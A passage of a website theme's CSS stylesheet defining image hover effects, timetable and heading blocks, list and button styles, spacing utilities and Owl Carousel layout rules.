  -webkit-transition: all .35s ease-in-out .3s;
  -o-transition: all .35s .3s ease-in-out;
  transition: all .35s ease-in-out .3s;
}
.ih-item.square.effect2 .info h3 {
  -webkit-transition: all .35s ease-in-out .6s;
  -o-transition: all .35s .6s ease-in-out;
  transition: all .35s ease-in-out .6s;
}
.ih-item.square.effect2 .info h3,.ih-item.square.effect2 .info p {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  transform: translateY(-200px);
}
.ih-item.square.effect2 .info p {
  -webkit-transition: all .35s linear .5s;
  -o-transition: all .35s .5s linear;
  transition: all .35s linear .5s;
}
.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(2turn) scale(0);
  -moz-transform: rotate(2turn) scale(0);
  -ms-transform: rotate(2turn) scale(0);
  -o-transform: rotate(2turn) scale(0);
  transform: rotate(2turn) scale(0);
  opacity: 0;
}
.ih-item.square.effect2 a:hover .info {
  visibility: visible;
}
.ih-item.square.effect2 a:hover .info h3,.ih-item.square.effect2 a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden;
}
.ih-item.square.effect3.bottom_to_top .info {
  top: auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.square.effect3.bottom_to_top .img,.ih-item.square.effect3.bottom_to_top .info {
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.ih-item.square.effect3.bottom_to_top a:hover .img {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
}
.ih-item.square.effect3.bottom_to_top a:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect5 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect5 .img,.ih-item.square.effect5 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect5 .info {
  background: #000;
  opacity: 0;
}
.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0,0;
  -moz-transition-delay: 0,0;
  -ms-transition-delay: 0,0;
  -o-transition-delay: 0,0;
  transition-delay: 0,0;
}
.ih-item.square.effect5 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  -o-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  -webkit-transition-delay: .3s,.3s;
  -moz-transition-delay: .3s,.3s;
  -ms-transition-delay: .3s,.3s;
  -o-transition-delay: .3s,.3s;
  transition-delay: .3s,.3s;
}

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg);
}

.ih-item.square.effect6 {
  overflow: hidden;
}
.ih-item.square.effect6 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect6 .img,.ih-item.square.effect6 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect6 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect6 .info h3 {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect6 .info p {
  -webkit-transition: all .35s linear .1s;
  -o-transition: all .35s .1s linear;
  transition: all .35s linear .1s;
}
.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ih-item.square.effect6 a:hover .info {
  visibility: visible;
  opacity: 1;
}
.ih-item.square.effect6.bottom_to_top .info h3,.ih-item.square.effect6.bottom_to_top .info p {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.square.effect6.bottom_to_top a:hover .info h3,.ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect7 {
  overflow: hidden;
}
.ih-item.square.effect7 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect7 .img,.ih-item.square.effect7 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect7 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect7 .info h3 {
  -webkit-transform: scale(4);
  -moz-transform: scale(4);
  -ms-transform: scale(4);
  -o-transform: scale(4);
  transform: scale(4);
  -webkit-transition: all .35s ease-in-out .1s;
  -o-transition: all .35s .1s ease-in-out;
  transition: all .35s ease-in-out .1s;
}
.ih-item.square.effect7 .info p {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
  -webkit-transition: all .35s linear .3s;
  -o-transition: all .35s .3s linear;
  transition: all .35s linear .3s;
}
.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ih-item.square.effect7 a:hover .info {
  visibility: visible;
  opacity: 1;
}
.ih-item.square.effect7 a:hover .info h3,.ih-item.square.effect7 a:hover .info p {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect8 {
  overflow: hidden;
}
.ih-item.square.effect8 .img {
  opacity: 1;
}
.ih-item.square.effect8 .img,.ih-item.square.effect8 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect8 .info {
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect8 .info h3 {
  -webkit-transition: all .35s ease-in-out .1s;
  -o-transition: all .35s .1s ease-in-out;
  transition: all .35s ease-in-out .1s;
}
.ih-item.square.effect8 .info p {
  -webkit-transition: all .35s linear .15s;
  -o-transition: all .35s .15s linear;
  transition: all .35s linear .15s;
}
.ih-item.square.effect8 a:hover .img {
  opacity: 0;
}
.ih-item.square.effect8 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect8.scale_up .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect8.scale_up .info,.ih-item.square.effect8.scale_up .info h3,.ih-item.square.effect8.scale_up .info p {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
}
.ih-item.square.effect8.scale_up a:hover .info,.ih-item.square.effect8.scale_up a:hover .info h3,.ih-item.square.effect8.scale_up a:hover .info p {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect10 {
  overflow: hidden;
}
.ih-item.square.effect10 .img,.ih-item.square.effect10 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect10 .info {
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.ih-item.square.effect10.left_to_right a:hover .info {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.ih-item.square.effect12 {
  overflow: hidden;
}
.ih-item.square.effect12 .img,.ih-item.square.effect12 .info {
  -webkit-transition: all .35s ease-in;
  -o-transition: all .35s ease-in;
  transition: all .35s ease-in;
}
.ih-item.square.effect12 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect12 .info h3,.ih-item.square.effect12 .info p {
  -webkit-transition: all .35s ease-in;
  -o-transition: all .35s ease-in;
  transition: all .35s ease-in;
}
.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: .2s,.2s;
  -moz-transition-delay: .2s,.2s;
  -ms-transition-delay: .2s,.2s;
  -o-transition-delay: .2s,.2s;
  transition-delay: .2s,.2s;
}
.ih-item.square.effect12 a:hover .info h3 {
  -webkit-transition-delay: .3s,.3s;
  -moz-transition-delay: .3s,.3s;
  -ms-transition-delay: .3s,.3s;
  -o-transition-delay: .3s,.3s;
  transition-delay: .3s,.3s;
}
.ih-item.square.effect12 a:hover .info p {
  -webkit-transition-delay: .25s,.25s;
  -moz-transition-delay: .25s,.25s;
  -ms-transition-delay: .25s,.25s;
  -o-transition-delay: .25s,.25s;
  transition-delay: .25s,.25s;
}

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px,-100px) rotate(-180deg);
  -moz-transform: translate(-460px,-100px) rotate(-180deg);
  -ms-transform: translate(-460px,-100px) rotate(-180deg);
  -o-transform: translate(-460px,-100px) rotate(-180deg);
  transform: translate(-460px,-100px) rotate(-180deg);
}
.ih-item.square.effect12.left_to_right .info h3 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.ih-item.square.effect12.left_to_right .info p {
  -webkit-transform: translateX(-300px) rotate(-90deg);
  -moz-transform: translateX(-300px) rotate(-90deg);
  -ms-transform: translateX(-300px) rotate(-90deg);
  -o-transform: translateX(-300px) rotate(-90deg);
  transform: translateX(-300px) rotate(-90deg);
}
.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.ih-item.square.effect12.left_to_right a:hover .info h3 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.ih-item.square.effect12.left_to_right a:hover .info p {
  -webkit-transform: translateX(0) rotate(0deg);
  -moz-transform: translateX(0) rotate(0deg);
  -ms-transform: translateX(0) rotate(0deg);
  -o-transform: translateX(0) rotate(0deg);
  transform: translateX(0) rotate(0deg);
}

.ih-item.square.effect14 {
  overflow: hidden;
}
.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect14 .info {
  visibility: hidden;
  -webkit-transition: all .35s ease .2s;
  -o-transition: all .35s ease .2s;
  transition: all .35s ease .2s;
}
.ih-item.square.effect14 .info,.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(.5);
  -moz-transform: scale(.5);
  -ms-transform: scale(.5);
  -o-transform: scale(.5);
  transform: scale(.5);
}
.ih-item.square.effect14 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
}
.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg);
}

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -ms-perspective: 900px;
  -moz-perspective: 900px;
  -o-perspective: 900px;
  perspective: 900px;
}
.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
.ih-item.square.effect15 .info {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out .3s;
  -o-transition: all .35s ease-in-out .3s;
  transition: all .35s ease-in-out .3s;
}
.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden;
}
.ih-item.square.effect15 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}
.ih-item.square.effect15.left_to_right a:hover .info {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
}

.ih-item.square.effect16 .info {
  opacity: 0;
  filter: alpha(opacity=0);
  background: #dc2652;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
@media (max-width: 991px) {
  .ih-item.square.effect16 .info {
    padding-top: 10px !important;
  }
}
@media (max-width: 767px) {
  .ih-item.square.effect16 .info {
    display: none !important;
  }
}
.ih-item.square.effect16 .info h3 {
  background: none;
}
.ih-item.square.effect16 .info h3 a {
  color: #000 !important;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.ih-item.square.effect16 .info h3 a:hover {
  color: #fff !important;
}
.ih-item.square.effect16 .info .description {
  display: none;
}
.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom {
  display: block !important;
  visibility: visible !important;
  padding: 0;
  color: #fff;
  font-weight: 400;
}
.ih-item.square.effect16 .info .zoom i {
  border: 1px solid #fff !important;
}
.ih-item.square.effect16 .info .info-inner {
  position: absolute;
  top: 50%;
  margin-top: -60px;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
}
.ih-item.square.effect16 .info .info-inner h3 {
  margin: 0;
}
.ih-item.square.effect16:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
}

.zoomLens {
  width: 50px !important;
  height: 50px !important;
}
.zoomLens:before {
  content: "\f067";
  font-family: FontAwesome;
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 48px;
  font-size: 20px;
  display: block;
  font-weight: 400;
}

/**
 * Time Table Working
 */
.element-timetable-working {
  padding: 0 30px;
}
.element-timetable-working .timetable-item {
  padding: 10px;
  border-bottom: 1px solid #e9e9e9;
}
.element-timetable-working .timetable-item:last-child {
  border: none;
}
.element-timetable-working .timetable-item>div {
  display: inline-block;
}
.element-timetable-working .timetable-item .time-work {
  float: right;
}

/**
 * Block Heading
 */
.element-block-heading .heading {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
  font-size: 48px;
  color: #2d357e;
}
.element-block-heading .sub-heading {
  display: inline-block;
  position: relative;
  padding: 15px 12px 0;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #a5a5a5;
  margin-bottom: 10px;
}
.element-block-heading .sub-heading:after,.element-block-heading .sub-heading:before {
  content: "\f053";
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  font-size: 18px;
  height: 15px;
  width: 12px;
  overflow: hidden;
  border-radius: 5px;
  color: #dc2652;
  left: 0;
  transform: rotate(45deg);
}
.element-block-heading .sub-heading:after {
  right: 0;
  transform: rotate(135deg);
  left: inherit;
}
.element-block-heading .description {
  font-size: 16px;
  font-family: Bitter,serif;
  font-style: italic;
}

.block-heading-style .element-block-heading .heading {
  color: #fff;
}

.prices-list .price-item {
  padding: 10px 0;
  border-bottom: 1px solid #e9e9e9;
}
.prices-list .price-item:last-child {
  border: none;
}
.prices-list .price-item .price-amount {
  float: right;
}

ul.list .fa {
  padding-right: 15px;
}
.rtl ul.list .fa {
  padding-left: 15px;
  padding-right: inherit;
}
ul.list li {
  padding: 10px 0;
  display: block;
}
ul.list.list-border li {
  border-bottom: 1px solid #e5e5e5;
}
ul.list.list-light li a,ul.list.list-light li i {
  color: #fff;
}
ul.list.list-style-circle li,ul.list.list-style-disc li {
  position: relative;
  padding-left: 20px;
}
ul.list.list-style-circle li:before,ul.list.list-style-disc li:before {
  font-family: FontAwesome;
  font-size: 10px;
  left: 0;
  position: absolute;
  top: 15px;
}
ul.list.list-style-circle.list-light li:before,ul.list.list-style-disc.list-light li:before {
  color: #fff;
}
ul.list.list-style-circle li:before {
  content: "\f10c";
}
ul.list.list-style-disc li:before {
  content: "\f111";
}
ul.list.list-style-square li {
  position: relative;
  padding-left: 20px;
}
ul.list.list-style-square li:before {
  content: "";
  top: 20px;
  left: 0;
  position: absolute;
  width: 6px;
  height: 6px;
  background-color: #666;
}
ul.list.list-style-square.list-light li:before {
  color: #fff;
}
ul.list.list-style-number {
  counter-reset: a;
  list-style: outside none decimal;
}
ul.list.list-style-number li {
  display: block;
  padding-left: 25px;
}
ul.list.list-style-number li:before {
  content: counter(a,decimal);
  counter-increment: a;
  left: 15px;
  position: absolute;
}
ul.list.list-style-number.list-light li:before {
  color: #fff;
}

ul.menu {
  padding: 0 30px;
}
ul.menu>li {
  list-style: none;
  border-top: 1px solid #e9e9e9;
  position: relative;
}
ul.menu>li:first-child {
  border-top: none;
}
ul.menu>li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 5px;
  color: #dc2652;
}

.flex {
  display: flex;
}

/*Space
------------------------------------*/
/*Margin Top*/
.space-top-5 {
  margin-top: 5px !important;
}

.space-top-10 {
  margin-top: 10px !important;
}

.space-top-15 {
  margin-top: 15px !important;
}

.space-top-20 {
  margin-top: 20px !important;
}

.space-top-25 {
  margin-top: 25px !important;
}

.space-top-30 {
  margin-top: 30px !important;
}

.space-top-35 {
  margin-top: 35px !important;
}

.space-top-40 {
  margin-top: 40px !important;
}

.space-top-45 {
  margin-top: 45px !important;
}

.space-top-50 {
  margin-top: 50px !important;
}

/*Margin Bottom*/
.space-5 {
  margin-bottom: 5px !important;
}

.space-10 {
  margin-bottom: 10px !important;
}

.space-15 {
  margin-bottom: 15px !important;
}

.space-20 {
  margin-bottom: 20px !important;
}

.space-25 {
  margin-bottom: 25px !important;
}

.space-30 {
  margin-bottom: 30px !important;
}

.space-35 {
  margin-bottom: 35px !important;
}

.space-40 {
  margin-bottom: 40px !important;
}

.space-45 {
  margin-bottom: 45px !important;
}

.space-50 {
  margin-bottom: 50px !important;
}

.space-55 {
  margin-bottom: 55px !important;
}

.space-60 {
  margin-bottom: 60px !important;
}

.space-65 {
  margin-bottom: 65px !important;
}

.space-70 {
  margin-bottom: 70px !important;
}

.space-75 {
  margin-bottom: 75px !important;
}

.space-80 {
  margin-bottom: 80px !important;
}

.space-85 {
  margin-bottom: 85px !important;
}

.space-90 {
  margin-bottom: 90px !important;
}

.space-100 {
  margin-bottom: 100px !important;
}

.no-margin-bottom {
  margin-bottom: 0;
}

.space-lf-5 {
  margin-left: 5px !important;
  margin-right: 5px !important;
}

.space-lf-10 {
  margin-left: 10px !important;
  margin-right: 10px !important;
}

/*Padding Around the Block*/
.space-padding-0 {
  padding: 0 !important;
}

.space-padding-10 {
  padding: 10px !important;
}

.space-padding-20 {
  padding: 20px !important;
}

.space-padding-30 {
  padding: 30px !important;
}

.space-padding-40 {
  padding: 40px !important;
}

.space-padding-50 {
  padding: 50px !important;
}

.hasborder {
  border: 1px solid #e9e9e9 !important;
}

.noborder {
  border: 1px solid transparent !important;
}

.border-top {
  border-top: 1px solid #e9e9e9 !important;
  margin-top: 2px;
}

@media (min-width: 1200px) {
  .border-right {
    border-right: 1px solid #e9e9e9;
  }
  .rtl .border-right {
    border-right: inherit;
  }
}

@media (min-width: 1200px) {
  .border-left,.rtl .border-right {
    border-left: 1px solid #e9e9e9;
  }
  .rtl .border-left {
    border-right: 1px solid #e9e9e9;
    border-left: inherit;
  }
}

.line-height-30 {
  line-height: 30px;
}

.bg-none {
  background: transparent !important;
}

/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
.no-space-row .kc_column,.no-space-row .row {
  margin: 0;
}

.no-space-row [class*=col-],.no-space-row [class*=kc_col-],.no-space-row [class^=col-],.no-space-row [class^=kc_col-] {
  padding: 0;
}

.no-padding {
  margin: 0 !important;
  padding: 0 !important;
}

.row-full {
  position: relative;
}
.row-full:after,.row-full:before {
  content: "";
  position: absolute;
  background: #2d357e;
  width: 10000%;
  height: 100%;
  top: 0;
}
.row-full:before {
  left: -10000%;
}
.rtl .row-full:before {
  right: -10000%;
  left: auto;
}
.row-full:after {
  right: -10000%;
}
.rtl .row-full:after {
  left: -10000%;
  right: auto;
}

.bg-white {
  background: #fff;
}

.bg-primary {
  background: #dc2652;
}

.box-shadow {
  -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,.11);
  box-shadow: 0 0 4px 0 rgba(0,0,0,.11);
  background: #fff;
}

.btn-appointment {
  font-size: 14px;
}

.btn-outline-light {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn-outline-light.active,.btn-outline-light:active,.btn-outline-light:focus,.btn-outline-light:hover,.open .btn-outline-light.dropdown-toggle {
  color: #fff;
  background-color: #dc2652;
  border-color: #dc2652;
}
.btn-outline-light.active,.btn-outline-light:active,.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled,.btn-outline-light.disabled.active,.btn-outline-light.disabled:active,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:hover,.btn-outline-light[disabled],.btn-outline-light[disabled].active,.btn-outline-light[disabled]:active,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:hover,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light.active,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:hover {
  background-color: transparent;
  border-color: #fff;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #fff;
}

.btn-outline-dark {
  color: #000;
  background-color: transparent;
  border-color: #000;
}
.btn-outline-dark.active,.btn-outline-dark:active,.btn-outline-dark:focus,.btn-outline-dark:hover,.open .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #dc2652;
  border-color: #dc2652;
}
.btn-outline-dark.active,.btn-outline-dark:active,.open .btn-outline-dark.dropdown-toggle {
  background-image: none;
}
.btn-outline-dark.disabled,.btn-outline-dark.disabled.active,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:hover,.btn-outline-dark[disabled],.btn-outline-dark[disabled].active,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:hover,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark.active,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:hover {
  background-color: transparent;
  border-color: #000;
}
.btn-outline-dark .badge {
  color: transparent;
  background-color: #000;
}

.btn-inverse-light {
  color: #dc2652;
  background-color: #fff;
  border-color: #fff;
}
.btn-inverse-light.active,.btn-inverse-light:active,.btn-inverse-light:focus,.btn-inverse-light:hover,.open .btn-inverse-light.dropdown-toggle {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn-inverse-light.active,.btn-inverse-light:active,.open .btn-inverse-light.dropdown-toggle {
  background-image: none;
}
.btn-inverse-light.disabled,.btn-inverse-light.disabled.active,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:hover,.btn-inverse-light[disabled],.btn-inverse-light[disabled].active,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:hover,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light.active,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:hover {
  background-color: #fff;
  border-color: #fff;
}
.btn-inverse-light .badge {
  color: #fff;
  background-color: #dc2652;
}

.btn-outline {
  background: transparent;
}
.btn-outline.btn-default {
  color: #000;
}
.btn-outline.btn-default:hover {
  color: #fff;
}
.btn-outline.btn-primary {
  color: #dc2652;
}
.btn-outline.btn-primary:hover {
  color: #fff;
}
.btn-outline.btn-success {
  color: #dc2652;
}
.btn-outline.btn-success:hover {
  color: #fff;
}
.btn-outline.btn-info {
  color: #3a87ad;
}
.btn-outline.btn-info:hover {
  color: #fff;
}
.btn-outline.btn-danger {
  color: #b94a48;
}
.btn-outline.btn-danger:hover {
  color: #fff;
}
.btn-outline.btn-warning {
  color: #c09853;
}
.btn-outline.btn-warning:hover {
  color: #fff;
}
.btn-inverse.btn-primary:hover,.btn-inverse.btn-success:hover {
  color: #dc2652;
  background: transparent;
}
.btn-inverse.btn-info:hover {
  color: #3a87ad;
  background: transparent;
}
.btn-inverse.btn-danger:hover {
  color: #b94a48;
  background: transparent;
}
.btn-inverse.btn-warning:hover {
  color: #c09853;
  background: transparent;
}

.btn-3d {
  border: 0 none;
  box-shadow: inset 0 -5px 0 0 rgba(0,0,0,.15);
}

.fleft {
  float: left;
}

.fright,.rtl .fleft {
  float: right;
}
.rtl .fright {
  float: left;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
  background: transparent;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translateZ(0);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100% !important;
  direction: ltr !important;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height .5s ease-in-out;
  -moz-transition: height .5s ease-in-out;
  -ms-transition: height .5s ease-in-out;
  -o-transition: height .5s ease-in-out;
  transition: height .5s ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
  padding: 15px 15px 30px;
}

.owl-controls .owl-buttons div,.owl-controls .owl-page {
  cursor: pointer;
}

.owl-controls .owl-buttons div {
  position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
  left: 0;
  top: 50%;
}
.rtl .owl-controls .owl-buttons .owl-prev {
  right: 0;
  left: auto;
}

.owl-controls .owl-buttons .owl-next {
  right: 0;
  top: 50%;
}
.rtl .owl-controls .owl-buttons .owl-next {
  left: 0;
  right: auto;
}

/* mouse grab icon */
/* fix */
.owl-carousel .owl-item,.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}

/* OpenCart Code */
.owl-carousel {
  margin: 0;
}

.owl-carousel .owl-buttons div {
  opacity: 0;
  color: rgba(0,0,0,.8);
  text-shadow: 1px 1px 0 hsla(0,0%,100%,.3);
  transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
  opacity: .7;
}

.owl-carousel .owl-buttons div i {
  font-size: 40px;
